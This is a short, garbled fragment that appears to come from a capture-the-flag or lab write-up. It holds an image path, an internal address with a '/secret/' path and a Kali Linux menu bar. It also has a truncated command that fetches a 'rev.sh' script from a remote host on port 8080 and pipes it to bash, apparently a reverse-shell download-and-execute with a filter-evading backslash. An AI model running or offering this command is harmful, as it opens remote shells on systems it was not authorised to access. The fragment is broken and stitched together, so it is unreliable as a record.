 10.10.217.45/secret/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
1.144.200:8080/rev.sh | ba\sh Execute